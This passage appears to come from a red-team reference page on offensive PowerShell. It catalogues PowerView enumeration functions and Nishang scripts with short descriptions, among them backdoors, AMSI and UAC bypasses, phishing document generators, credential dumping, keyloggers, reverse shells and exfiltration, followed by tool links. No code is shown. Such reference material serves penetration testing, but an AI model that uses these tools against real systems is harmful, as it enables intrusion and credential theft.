- Domain Trust Functions:
Get-NetDomainTrust- gets all trusts for the current user's domainGet-NetForestTrust- gets all trusts for the forest associated with the current user's domainFind-ForeignUser- enumerates users who are in groups outside of their principal domainFind-ForeignGroup- enumerates all the members of a domain's groups and finds users that are outside of the queried domainInvoke-MapDomainTrust- try to build a relational mapping of all domain trusts
- MetaFunctions:
Invoke-ShareFinder- finds (non-standard) shares on hosts in the local domainInvoke-FileFinder- finds potentially sensitive files on hosts in the local domainFind-LocalAdminAccess- finds machines on the domain that the current user has local admin access toFind-ManagedSecurityGroups- searches for active directory security groups which are managed and identify users who have write access to those groups (i.e. the ability to add or remove members)Find-UserField- searches a user field for a particular termFind-ComputerField- searches a computer field for a particular termGet-ExploitableSystem- finds systems likely vulnerable to common exploitsInvoke-EnumerateLocalAdmin- enumerates members of the local Administrators groups across all machines in the domain
- Misc
- Nishang
- https://github.com/samratashok/nishang - framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming
- ActiveDirectory
- Set-DCShadowPermissionsModify AD objects to provide minimal permissions required for DCShadow.
- Antak - the Webshell
- AntakExecute PowerShell scripts in memory, run commands, and download and upload files using this webshell.
- Backdoors
- HTTP-BackdoorA backdoor which can receive instructions from third party websites and execute PowerShell scripts in memory.
- DNS_TXT_PwnageA backdoor which can receive commands and PowerShell scripts from DNS TXT queries, execute them on a target, and be remotely controlled using the queries.
- Execute-OnTimeA backdoor which can execute PowerShell scripts at a given time on a target.
- Gupt-BackdoorA backdoor which can receive commands and scripts from a WLAN SSID without connecting to it.
- Add-ScrnSaveBackdoorA backdoor which can use Windows screen saver for remote command and script execution.
- Invoke-ADSBackdoorA backdoor which can use alternate data streams and Windows Registry to achieve persistence.
- Add-RegBackdoorA backdoor which uses well known Debugger trick to execute payload with Sticky keys and Utilman (Windows key + U).
- Set-RemoteWMIModify permissions of DCOM and WMI namespaces to allow access to a non-admin user.
- Set-RemotePSRemotingModify permissions of PowerShell remoting to allow access to a non-admin user.
- Bypass
- Invoke-AmsiBypassImplementation of publicly known methods to bypass/avoid AMSI.
- Client
- Out-CHMCreate infected CHM files which can execute PowerShell commands and scripts.
- Out-WordCreate Word files and infect existing ones to run PowerShell commands and scripts.
- Out-ExcelCreate Excel files and infect existing ones to run PowerShell commands and scripts.
- Out-HTACreate a HTA file which can be deployed on a web server and used in phishing campaigns.
- Out-JavaCreate signed JAR files which can be used with applets for script and command execution.
- Out-ShortcutCreate shortcut files capable of executing PowerShell commands and scripts.
- Out-WebQueryCreate IQY files for phishing credentials and SMB hashes.
- Out-JSCreate JS files capable of executing PowerShell commands and scripts.
- Out-SCTCreate SCT files capable of executing PowerShell commands and scripts.
- Out-SCFCreate a SCF file which can be used for capturing NTLM hash challenges.
- Escalation
- Enable-DuplicateTokenWhen SYSTEM privileges are required.
- Remove-UpdateIntroduce vulnerabilities by removing patches.
- Invoke-PsUACmeBypass UAC.
- Execution
- Download-Execute-PSDownload and execute a PowerShell script in memory.
- Download_ExecuteDownload an executable in text format, convert it to an executable, and execute.
- Execute-Command-MSSQLRun PowerShell commands, native commands, or SQL commands on a MSSQL Server with sufficient privileges.
- Execute-DNSTXT-CodeExecute shellcode in memory using DNS TXT queries.
- Out-RundllCommandExecute PowerShell commands and scripts or a reverse PowerShell session using rundll32.exe.
- Gather
- Check-VMCheck for a virtual machine.
- Copy-VSSCopy the SAM file using Volume Shadow Copy Service.
- Invoke-CredentialsPhishTrick a user into giving credentials in plain text.
- FireBuster
- FireListenerA pair of scripts for egress testing
- Get-InformationGet juicy information from a target.
- Get-LSASecretGet LSA Secret from a target.
- Get-PassHashesGet password hashes from a target.
- Get-WLAN-KeysGet WLAN keys in plain text from a target.
- KeyloggerLog keystrokes from a target.
- Invoke-MimikatzWdigestDowngradeDump user passwords in plain on Windows 8.1 and Server 2012
- Get-PassHintsGet password hints of Windows users from a target.
- Show-TargetScreenConnect back and Stream target screen using MJPEG.
- Invoke-MimikatzLoad mimikatz in memory. Updated and with some customisation.
- Invoke-MimikittenzExtract juicy information from target process (like browsers) memory using regex.
- Invoke-SSIDExfilExfiltrate information like user credentials, using WLAN SSID.
- Invoke-SessionGopherIdentify admin jump-boxes and/or computers used to access Unix machines.
- Extract information from Putty and RDP (ppk, rdp, stdid)
- Decrypt passwords for WinSCP from registry
- "Admin" required for remote operations
- "-ExcludeDc" to prevent detection
- MITM
- Invoke-InterceptorA local HTTPS proxy for MITM attacks.
- Pivot
- Create-MultipleSessionsCheck credentials on multiple computers and create PSSessions.
- Run-EXEonRemote Copy and execute an executable on multiple machines.
- Invoke-NetworkRelay Create network relays between computers.
- Prasadhak
- PrasadhakCheck running hashes of running process against the VirusTotal database.
- Scan
- Brute-ForceBrute force FTP, Active Directory, MSSQL, and Sharepoint.
- Port-ScanA handy port scanner.
- Powerpreter
- PowerpreterAll the functionality of nishang in a single script module.
- Shells
- Invoke-PsGcatSend commands and scripts to specifed Gmail account to be executed by Invoke-PsGcatAgent
- Invoke-PsGcatAgentExecute commands and scripts sent by Invoke-PsGcat.
- Invoke-PowerShellTcpAn interactive PowerShell reverse connect or bind shell
- Invoke-PowerShellTcpOneLineStripped down version of Invoke-PowerShellTcp. Also contains, a skeleton version which could fit in two tweets.
- Invoke-PowerShellTcpOneLineBindBind version of Invoke-PowerShellTcpOneLine.
- Invoke-PowerShellUdpAn interactive PowerShell reverse connect or bind shell over UDP
- Invoke-PowerShellUdpOneLineStripped down version of Invoke-PowerShellUdp.
- Invoke-PoshRatHttpsReverse interactive PowerShell over HTTPS.
- Invoke-PoshRatHttpReverse interactive PowerShell over HTTP.
- Remove-PoshRatClean the system after using Invoke-PoshRatHttps
- Invoke-PowerShellWmiInteractive PowerShell using WMI.
- Invoke-PowerShellIcmpAn interactive PowerShell reverse shell over ICMP.
- Invoke-JSRatRundllAn interactive PowerShell reverse shell over HTTP using rundll32.exe.
- Invoke-JSRatRegsvrAn interactive PowerShell reverse shell over HTTP using regsvr32.exe.
- Utility
- Add-ExfiltrationAdd data exfiltration capability to Gmail, Pastebin, a web server, and DNS to any script.
- Add-PersistenceAdd reboot persistence capability to a script.
- Remove-PersistenceRemote persistence added by the Add-Persistence script.
- Do-ExfiltrationPipe (|) this to any script to exfiltrate the output.
- DownloadTransfer a file to the target.
- Parse_KeysParse keys logged by the keylogger.
- Invoke-EncodeEncode and compress a script or string.
- Invoke-DecodeDecode and decompress a script or string from Invoke-Encode.
- Start-CaptureServerRun a web server which logs Basic authentication and SMB hashes.
- ConvertTo-ROT13Encode a string to ROT13 or decode a ROT13 string.
- Out-DnsTxtGenerate DNS TXT records which could be used with other scripts.
- External Services
- Scaning
- https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/Invoke-Portscan.ps1
- https://github.com/samratashok/nishang/blob/master/Scan/Invoke-PortScan.ps1
- Parse Nmap Reports: https://github.com/SamuelArnold/StarKill3r/blob/master/Star%20Killer/Star%20Killer/bin/Debug/Scripts/SANS-SEC505-master/scripts/Day1-PowerShell/Parse-Nmap.ps1
- Paser Nessus Reports: https://github.com/darkoperator/Posh-NVS
- Scandiff is a PowerShell script to automate host discovery and scanning with nmap: https://github.com/hardwaterhacker/scandiff
- Brute Forcing
- Active Directory brute forcing: https://github.com/samratashok/nishang/blob/master/Scan/Invoke-BruteForce.ps1
- Get-WinRMPassword - https://poshsecurity.com/blog/2014/3/20/powershell-winrm-get-winrmpassword.html
- Get-WimPassword
- Database Attacks
- PowerUpSQL - Toolkit for Attacking SQL Server: https://github.com/NetSPI/PowerUpSQL
- Execute command over MSSQL: Nishang/Execute-Command-MSSQL.ps1
- Capture NTLM
- Obfuscation
- Fileless Malware
- Invoke-NoShell outputs a Microsoft Office Word .doc file with an embedded macro: https://github.com/G4lB1t/Invoke-NoShell
Resources¶
New References¶
- PowerShell Basics for Security Professionals Part 1: https://www.youtube.com/watch?v=B0EsL1j_-qw
- Constrained Mode: https://devblogs.microsoft.com/powershell/powershell-constrained-language-mode/
- https://github.com/subTee/CVE-2014-4113/blob/master/Invoke-SystemShell.ps1
- http://www.labofapenetrationtester.com/2014/12/using-nishang-with-cobalt-strike.html
- http://blog.cobaltstrike.com/2014/09/23/cobalt-strike-2-1-i-have-the-powershell/
Development Environment¶
- How To Make Visual Studio Code Look And Behave Like The PowerShell ISE: https://blog.techsnips.io/how-to-make-visual-studio-code-look-and-behave-like-the-powershell-ise/